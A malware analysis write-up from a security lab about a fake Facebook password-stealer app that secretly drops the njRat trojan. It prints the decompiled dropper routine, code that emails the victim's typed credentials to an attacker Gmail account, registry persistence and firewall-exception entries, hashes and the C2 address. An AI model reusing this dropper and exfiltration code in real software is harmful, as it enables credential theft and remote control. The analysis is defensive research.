Version:1.0 StartHTML:000000303 EndHTML:000026461 StartFragment:000007128 EndFragment:000026393 StartSelection:000007128 EndSelection:000026389 SourceURL:https://www.lmntrix.com/Lab/Lab_info.php?id=60&url=Instant%20Karma:%20Facebook%20password%20stealer%20app%20drops%20Remote%20Access%20Trojan LMNTRIX Labs LMNTRIX Labs
A new Facebook password stealer campaign is luring victims with the offer of hijacking Facebook password credentials. In a beautiful case of ‘what goes around comes around’, the application also drops malware in the background on the user’s machine, opening the would-be snooper to having their own passwords stolen.
The LMNTRIX research team has analysed a sample, compiled using .NET compiler and successfully reversed. This post includes both code analysis and dynamic analysis of the sample.
File information
MD5: CD58EC76F8166E6CC9D58C84D39EE1D2
Size: 1913 KB

Figure 1 Debug Information
(Facebook lookalike icon as resource of the file)
Debug detail shows that the file was created on 01 August 2017, with a PDB as Facebook password stealer. We detected the compiler as .NET compiler.

Figure 2 .Net Compiled file
Strings Analysis
• 000000002E84 000000404C84 0 PictureBox2_Click_1
• 000000002EB3 000000404CB3 0 get_Label1
• 000000002EBE 000000404CBE 0 set_Label1
• 000000002EC9 000000404CC9 0 get_Button1
• 000000002ED5 000000404CD5 0 set_Button1
• 000000002EE1 000000404CE1 0 get_ProgressBar1
• 000000002EF2 000000404CF2 0 set_ProgressBar1
• 000000003B71 000000405971 0 set_PasswordChar
• 000000003B82 000000405982 0 m_AppObjectProvider
• 000000003B96 000000405996 0 m_UserObjectProvider
• 000000003BAB 0000004059AB 0 m_ComputerObjectProvider
• 000000003BC4 0000004059C4 0 m_MyWebServicesObjectProvider
• 000000003BE2 0000004059E2 0 m_MyFormsObjectProvider
• 000000003BFA 0000004059FA 0 sender
• 000000003C01 000000405A01 0 get_ResourceManager
• 000000003C15 000000405A15 0 ComponentResourceManager
• 000000003C2E 000000405A2E 0 Facebook Password Stealer
• 000000003C48 000000405A48 0 m_FacebookPasswordStealer
• 000000003C62 000000405A62 0 get_FacebookPasswordStealer
• 000000003C7E 000000405A7E 0 set_FacebookPasswordStealer
The above strings deal with the buttons in the application and with the password stealer activity. From the above, we can see the buttons, resources and other details (like progress bar) that are part of the application interface. Drilling down further into the strings, we found more interesting functionality:
• 0000001DD353 0000005E0B53 0
• 0000001DD37B 0000005E0B7B 0
• 0000001DD3C6 0000005E0BC6 0
• 0000001DD408 0000005E0C08 0
• 0000001DD440 0000005E0C40 0
• 0000001DD450 0000005E0C50 0
• 0000001DD496 0000005E0C96 0
• 0000001DD739 0000005E0F39 0
• 0000001DD781 0000005E0F81 0
• 0000001DD79F 0000005E0F9F 0
• 0000001DD7B0 0000005E0FB0 0
• 0000001DD7C2 0000005E0FC2 0
• 0000001DD808 0000005E1008 0
• 0000001DD81B 0000005E101B 0
• 0000001DD91B 0000005E111B 0
• 0000001DD939 0000005E1139 0
• 0000001DD985 0000005E1185 0
• 0000001DD99F 0000005E119F 0
• 0000001DD9EB 0000005E11EB 0
• 0000001DDA05 0000005E1205 0
• 0000001DDA51 0000005E1251 0
• 0000001DDA6D 0000005E126D 0
• 0000001DDAB9 0000005E12B9 0
• 0000001DDAD4 0000005E12D4 0
• 0000001DDB20 0000005E1320 0
• 0000001DDB34 0000005E1334 0
Among them (above) was the fact this application seems to be tested for compatibility in the Windows environment while also checking for privileges and execution level. Malware programs focus their attack platform as they don’t want to encounter any compatibility or privilege issues. In the above strings, we see a tag as ‘supportedOS Id’, this relates to application manifest. Windows introduces a section called ‘Compatibility’ in application manifest. This section helps Windows to determine if an application was designed to target a particular version, and enables Windows to provide the behaviour that the application expects based on the version of Windows that the application targeted. The Compatibility section allows Windows to provide new behaviour to new developer-created software while maintaining the compatibility for existing software. For example, an application declaring support only for Windows 7 in the Compatibility section will continue to receive Windows 7 behaviour in future version of Windows.
• 0000000043BB 0000004061BB 0 Spoolsv
• 0000000043CB 0000004061CB 0 japty0P7Q7RzorCRPhbJ5Q==
• 0000000043FD 0000004061FD 0 Please check your network connection, then try again.
• 000000004469 000000406269 0 vxv00500@gmail.com
• 00000000448F 00000040628F 0 WNWivEhQUJvsIsX7+vly0A==
• 0000000044C1 0000004062C1 0 zf18vFSzVQPAf2Z7/tW/ag==
• 0000000044F3 0000004062F3 0 0jEqvP4wcNAe+uwz6euyqa5WISA70v2p4bBuUxQmX70=
• 00000000454D 00000040634D 0 GtHsJwshtDBQMnGsmRkleXq
• 000000004665 000000406465 0 Your network settings are blocking party chat, please try again [0x807A103341]
• 000000004703 000000406503 0 Please fill in the blanks
• 000000004737 000000406537 0 PictureBox1.Image
• 00000000475B 00000040655B 0 PictureBox1
• 000000004773 000000406573 0 Marlett
• 000000004783 000000406583 0 Label1
• 000000004791 000000406591 0 Login Information:
• 0000000047B7 0000004065B7 0 Label2
• 0000000047C5 0000004065C5 0 Facebook Email:
• 0000000047E5 0000004065E5 0 Label3
• 0000000047F3 0000004065F3 0 Password:
• 000000004807 000000406607 0 PictureBox2.Image
• 00000000482B 00000040662B 0 PictureBox2
• 000000004843 000000406643 0 Label4
• 000000004851 000000406651 0 Target Information:
• 000000004879 000000406679 0 Label5
• 000000004887 000000406687 0 URL/Email:
• 00000000489D 00000040669D 0 ProgressBar1
• 0000000048B7 0000004066B7 0 Button1
The above strings contain email id – possibly attacker’s email – facebook email box, password box, progress bar and url box (facebook user id link). Unbeknownst to the user, these boxes are used to collect the data entered. For instance, ‘label1’ is login information, ‘label2’ is Facebook Email, and ‘label3’ is password – all details which are collected by attacker.
Code Analysis
// WindowsApplication5.FacebookPasswordStealer
private void Button1_Click(object sender, EventArgs e)
{
checked
{
this.$STATIC$Button1_Click$20211C12809D$hot++;
bool flag = this.$STATIC$Button1_Click$20211C12809D$hot == 1;
if (flag)
{
string temp = MyProject.Computer.FileSystem.SpecialDirectories.Temp;
string text = Conversions.ToString(Operators.AddObject(temp, this.YeQPUvDjsvooMFQsZNIvkUb(“japty0P7Q7RzorCRPhbJ5Q==”)));
File.WriteAllBytes(text, Resources.Spoolsv);
Process.Start(text);
}
bool flag2 = !MyProject.Computer.Network.IsAvailable;
if (flag2)
{
MessageBox.Show(“Please check your network connection, then try again.”);
}
else
{
bool flag3 = this.TextBox1.Text.Length > 0 & this.TextBox2.Text.Length > 0 & this.TextBox3.Text.Length > 0;
if (flag3)
{
this.Timer1.Start();
MailMessage mailMessage = new MailMessage();
try
{
mailMessage.From = new MailAddress(“vxv00500@gmail.com”);
mailMessage.To.Add(“vxv00500@gmail.com”);
mailMessage.Subject = this.TextBox1.Text;
mailMessage.Body = this.TextBox2.Text;
new SmtpClient(Conversions.ToString(this.YeQPUvDjsvooMFQsZNIvkUb(“WNWivEhQUJvsIsX7+vly0A==”)))
{
Port = 587,
EnableSsl = true,
Credentials = new NetworkCredential(“vxv00500@gmail.com”, Conversions.ToString(this.YeQPUvDjsvooMFQsZNIvkUb(“zf18vFSzVQPAf2Z7/tW/ag==”)))
}.Send(mailMessage);
This code corresponds to the mentioned strings. In the above code, we find a process ‘start’ which contains a resource named ‘Spoolsv’. Let us check this line:
File.WriteAllBytes(text, Resources.Spoolsv);
Process.Start(text);
The ‘WriteAllBytes’ function is used to create a new file, suppose the file always existed and will be overwritten. Spoolsv will be launched as a new process which is the entry point for njRat Malware to be dropped on the computer. The code also shows us that by clicking ‘button1’, the njRat sample ill also be dropped.
We can also see that a check is made for network connection availability. If no connection is present, a message box reading “Please check your network connection, then try again” will appear.
If the network connection is present then ‘this.Timer1.start()’ contains mail a message which is trying to reach the mail address “vxv00500@gmail.com” with a subject line matching the entry for ‘TextBox1’ and the body matching the entry in ‘TextBox2’. Further, an SMTP client using port 587 and enablessl with the same email id as network credential will also send the mail message. The following code represents the above mentioned description.
EnableSsl = true,
Credentials = new NetworkCredential(“vxv00500@gmail.com”, Conversions.ToString(this.YeQPUvDjsvooMFQsZNIvkUb(“zf18vFSzVQPAf2Z7/tW/ag==”)))
}.Send(mailMessage);
Dynamic Analysis

Figure 3 Facebook Password Stealer – After Execution

This sample shows the above behaviour after the execution. As seen in the strings and codes of the file, we observed the same behaviour after execution of the file.

Figure 4 Test details as input data
We submitted random test data into the boxes and hit the button ‘hack’.

Figure 5 after clicking Hack button
After clicking the ‘hack’ button, we see the file drop another sample called ‘spoolsvfax.exe’ in the ‘alluser’ folder location.

(Dropped file)
We checked this sample against VirusTotal for the hash and file, and found it was uploaded within the past week with MSIL hits:

Figure 6 Dropped file – MSIL hit
This file is njRat sample.
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run “a7955038719e1a085653c9c41bba68d8”
Type: REG_SZ
Data: “C:\Documents and Settings\All Users\spoolsvfax.exe”
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run “a7955038719e1a085653c9c41bba68d8”
Type: REG_SZ
Data: “C:\Documents and Settings\All Users\spoolsvfax.exe”
Run entries are also created for this njRat (dropped sample) to keep persistence with a duplicate sample dropped in the local settings folder:

Figure 7 Duplicate sample of njRat
Command control and campaign details of the njRat:
C2: bigbossh.ddns[.]net:1177
IOC Details
Registry check-
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run “a7955038719e1a085653c9c41bba68d8”
Data: “C:\Documents and Settings\All Users\spoolsvfax.exe”
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run “a7955038719e1a085653c9c41bba68d8”
Data: “C:\Documents and Settings\All Users\spoolsvfax.exe”
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\AuthorizedApplications\List “C:\Documents and Settings\All Users\spoolsvfax.exe”
Data: C:\Documents and Settings\All Users\spoolsvfax.exe:*:Enabled:spoolsvfax.exe
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\StandardProfile\AuthorizedApplications\List “C:\Documents and Settings\All Users\spoolsvfax.exe”
Data: C:\Documents and Settings\All Users\spoolsvfax.exe:*:Enabled:spoolsvfax.exe
File check-
C:\Documents and Settings\All Users\spoolsvfax.exe
c:\Documents and Settings\current user\Local Settings\TempSpoolsv.exe
The above files are dropped file and these files are same file (same MD5). MD5 of the file is 2A6661E2273E771D84B4B1529BCBC826.
CNC- bigbossh.ddns[.]net:1177
Conclusion
If you’re downloading an application to steal other people’s passwords, perhaps having a Remote Access Trojan dropped on your machine in the process is a sign of cosmic justice. When you see a suspicious app, really consider whether or not you need it because these apps commonly have nasty little surprises lurking in the code.


